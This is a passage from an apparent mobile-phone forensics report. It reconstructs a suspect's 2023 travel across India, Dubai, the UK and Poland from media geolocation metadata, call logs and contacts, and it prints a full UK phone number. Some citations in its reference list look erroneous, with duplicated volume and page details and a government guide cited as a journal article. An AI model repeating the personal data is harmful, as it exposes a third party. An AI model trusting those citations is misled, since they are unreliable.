Most of the recordings provided clues about the whereabouts of the suspect, who was frequently traveling. For one of the unidentified transcripts, I discerned background announcements that matched those of the National Express bus service in the UK, information which the transcripts themselves could not extract. The recording was 20230815100753.aac.
I compiled a Sheet containing all details gathered from the recordings.

Contacts
The suspect's phone had a work contact saved under the label "3 MM." The phone number associated with this contact, +447383368785, features the +44 country code, indicating it is a UK number. This detail supports the conclusion that the suspect has employment ties in the UK.
Another significant finding from the analysis was the presence of contact numbers from various countries, including India, the USA, and the UK, in the suspect's phone data.

Images
I identified a total of 218 media files, including 6 video files and 1 image file named ".trashed-1696323392-18.jpg," which had been moved to the trash. I analyzed the metadata of these files, focusing on their geo-location data. I then compiled all the coordinates along with their corresponding location names in a sheet for further examination.

Locations
The geographic coordinates for a total of 104 media files have been precisely identified, out of which only 57 locations were unique, based on the location data embedded in the media's metadata.
Following is the whole travel timeline of the suspect:
July 2023
July 9: The suspect travels by coach from an unspecified airport in the United Kingdom to Dubai. They then fly from Dubai to Chennai on Emirates flight EK 542, arriving in Chennai by 3:49:04 AM on July 10.
July 10: Visits Thazambedu (village), Paramankeni (village), and Bommayapalayam (beach) in Tamil Nadu, India.
July 13: In Puducherry, India from 6:06:44 PM.
July 14: In Bengaluru, Karnataka, India at 2:25:36 PM.
July 17: Traveling via train within India.
July 26: In Chennai, Tamil Nadu, India early in the morning, followed by visits to various locations in Tirupati (temple), Andhra Pradesh.
July 29: Visits Vadavalli, Rayan, Sirukundra Upper Division, and Attakatti in Tamil Nadu.
July 30: In Vellamalai Mattam and Coimbatore, with multiple stops in Attakatti.

August 2023
August 3: In Puducherry, India at 5:36:52 AM.
August 14: In Chennai, Tamil Nadu, India at 7:25:23 PM, then travels on Emirates EK 547 from Chennai to Dubai, followed by a flight to an unspecified airport in the United Kingdom.
August 15: Travels on National Express in the United Kingdom.
August 18: Uses Chiltern Railways services in the United Kingdom.

September 2023
September 2: At Heathrow Central Bus Station.
September 3: At Stansted Airport, London, United Kingdom in the morning, then travels from London to Poland.
September 4: In Gdańsk, Poland in the evening.
September 9: In Gdańsk, Poland with timestamps throughout the day.
September 11: Takes a train to Paddington, then arrives in Swansea via train.

Dubai as a Transit Hub
Dubai appears to be used solely as a transit hub by the suspect, with their activities confined to the airport area. This suggests that their primary destinations of interest were elsewhere, specifically in India, the UK, and potentially Poland.

End of Journey in Swansea
The suspect's journey concludes in Swansea, aligning with the indication that they are a UK resident.

India Travels
The suspect's thorough and diverse travels within India, including visits to multiple villages and cities in Tamil Nadu and Karnataka, as well as to Puducherry and Tirupati, are intriguing.

Frequent Travel Between the UK and India
The regular movement between the UK and India, culminating in the return to Swansea, suggests a pattern that could be linked to professional obligations.

Visit to Gdańsk, Poland
The suspect's time spent in Gdańsk is particularly interesting.

Conclusion
The investigation into the suspect's activities revealed 23 audio recordings made between July and September 2023, with a notable concentration on specific dates in August and September, suggesting significant events or discussions on those days. Analysis of call logs identified several potentially suspicious calls, with the longest conversation being with an Indian number. The suspect's contact list indicates professional ties to the UK, confirmed by a UK work contact number. An examination of 218 media files provided insights into an extensive travel pattern covering various locations within India, the UK, Dubai, and Poland. Notably, the suspect's presence in Dubai appears to be limited to transit, with their journey concluding in Swansea, UK, hinting at their residence.

References
[1] E. A. Gollub, "Recent trends in digital text forensics and its evaluation," in International Conference of the Cross-Language Evaluation Forum for European Languages, pp. 282-302, Sep. 2013.

[2] A. Aminnezhad and A. Dehghantanha, "A survey on privacy issues in digital forensics," International Journal of Cyber-Security and Digital Forensics (IJCSDF), vol. 3, no. 4, pp. 183-199, 2014.

[3] F. Dezfouli and A. Dehghantanha, "Digital forensics trends and future," International Journal of Cyber-Security and Digital Forensics (IJCSDF), vol. 3, no. 4, pp. 183-199, 2014.

[4] B. K. Sharma, M. A. Joseph, B. Jacob, and L. C. B. Miranda, "Emerging trends in Digital Forensic and Cybersecurity-An Overview," in 2019 Sixth HCT Information Technology Trends (ITT), pp. 309-313, Nov. 2019.

[5] M. Wazid, A. Katal, R. H. Goudar, and S. Rao, "Hacktivism trends, digital forensic tools, and challenges: A survey," in 2013 IEEE Conference on Information & Communication Technologies, pp. 138-144, Apr. 2013.

[6] A. Pichan, M. Lazarescu, and S. T. Soh, "Cloud forensics: Technical challenges, solutions, and comparative analysis," Digital Investigation, vol. 13, pp. 38-57, 2015.

[7] S. Zawoad and R. Hasan, "Cloud forensics: a meta-study of challenges, approaches, and open problems," arXiv preprint arXiv:1302.6312, 2013.

[8] A. Aminnezhad, A. Dehghantanha, M. T. Abdullah, and M. Damshenas, "Cloud forensics issues and opportunities," International Journal of Information Processing and Management, vol. 4, no. 4, p. 76, 2013.

[9] A. E. A. Rocha, "Authorship attribution for social media forensics," IEEE Transactions on Information Forensics and Security, vol. 12, no. 1, pp. 5-33, 2016.

[10] I. Baggili and F. Breitinger, "Data sources for advancing cyber forensics: what the social world has to offer," in 2015 AAAI Spring Symposium Series, Mar. 2015.

[11] N. Al Mutawa, I. Baggili, and A. Marrington, "Forensic analysis of social networking applications on mobile devices," Digital Investigation, vol. 9, pp. S24-S33, 2012.

[12] M. Zampoglou, S. Papadopoulos, Y. Kompatsiaris, R. Bouwmeester, and J. Spangenberg, "Web and social media image forensics for news professionals," in Tenth International AAAI Conference on Web and Social Media, Apr. 2016.

[13] A. Zanella, N. Bui, A. Castellani, L. Vangelista, and M. Zorzi, "Internet of things for smart cities," IEEE Internet of Things Journal, vol. 1, no. 1, pp. 22-32, 2014.

[14] M. Vangeti, S. K. Yadav, and V. Pinnti, "Advantages of Internet of Things (IoT) for developing smart services in manufacturing business," Purakala with ISSN 0971-2143 is an UGC CARE Journal, vol. 31, no. 25, pp. 62-68, 2020.

[15] A. MacDermott, T. Baker, and Q. Shi, "IoT forensics: Challenges for the IoA era," in 2018 9th IFIP International Conference on New Technologies, Mobility and Security (NTMS), pp. 1-5, Feb. 2018.

[16] R. Hegarty, D. J. Lamb, and A. Attwood, "Digital Evidence Challenges in the Internet of Things," in INC, pp. 163-172, 2014.

[17] N. M. Karie and H. S. Venter, "Taxonomy of challenges for digital forensics," Journal of Forensic Sciences, vol. 60, no. 4, pp. 885-893, 2015.

[18] A. M. Balogun and S. Y. Zhu, "Privacy impacts of data encryption on the efficiency of digital forensics technology," arXiv preprint arXiv:1312.3183, 2013.

[19] E. A. Vincze, "Challenges in digital forensics," Police Practice and Research, vol. 17, no. 2, pp. 183-194, 2016.

[20] S. Raghavan, "Digital forensic research: current state of the art," CSI Transactions on ICT, vol. 1, no. 1, pp. 91-114, 2013.

[21] P. Cichonski, T. Millar, T. Grance, and K. Scarfone, "Computer security incident handling guide," International Journal of Computer Research, vol. 20, no. 4, p. 459, 2013.

[22] Z. Baig, P. Szewczyk, C. Valli, P. Rabadia, P. Hannay, M. Chernyshev, M. Johnstone, P. Kerai, A. Ibrahim, K. Sansurooah, and N. Syed, "Future challenges for smart cities: Cyber-security and digital forensics," Digital Investigation, vol. 22, pp. 3-13, 2017.

[23] N. Rahim, W. A. Wahab, Y. I. Idris, and L. M. Kiah, "Digital Forensics: An Overview of the Current Trends," 2014.

[24] F. Mitchell, "The use of Artificial Intelligence in digital forensics: An introduction," Digital Evidence & Electronic Signature Law Review, 2010.

[25] A. Irons and H. S. Lallie, "Digital forensics to intelligent forensics," Future Internet, vol. 6, no. 3, pp. 584-596, 2014.

[26] A. K. Muda, Y. H. Choo, A. Abraham, and S. N. Srihari, "Computational intelligence in digital forensics: Forensic investigation and applications," Springer International Publishing, 2014.

[27] O. M. Adedayo, "Big data and digital forensics," in 2016 IEEE International Conference on Cybercrime and Computer Forensic (ICCCF), IEEE, pp. 1-7, 2016.

[28] Available online: Digital Forensics Market Size 2023 Forecasting, [online] [Accessed: Date]. URL: https://www.linkedin.com/pulse/digital-forensics-market-size-2023-forecasting/

[29] OpenText, "EnCase Forensic," [online] Available: https://www.opentext.com/products/encase-forensic

[30] Exterro, "Forensic Toolkit," [online] Available: https://www.exterro.com/forensic-toolkit

[31] Wireshark, [online] Available: https://www.wireshark.org/

[32] Cellebrite, "UFED," [online] Available: https://cellebrite.com/en/ufed/

[33] Oxygen Forensics, [online] Available: https://oxygenforensics.com/en/

[34] The Sleuth Kit & Autopsy, [online] Available: https://www.sleuthkit.org/autopsy/

[35] Cyber Insight, "Forensic Analysis Tools: Comparing FTK and Autopsy," 2023.

[36] H. Tara and A. Mishra, "A Comparative Study of Digital Forensic Tools," Journal of Punjab Academy of Forensic Medicine and Toxicology, vol. 21, no. 1, pp. 97-104, 2021, DOI: 10.5958/0974-083X.2021.00016.9.

